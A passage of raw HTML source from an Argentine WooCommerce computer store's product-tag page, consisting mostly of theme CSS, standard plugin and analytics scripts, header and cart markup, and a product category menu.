  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"69593b3b08","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product_tag/377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="archive tax-product_tag term-audio term-377 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  "><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos 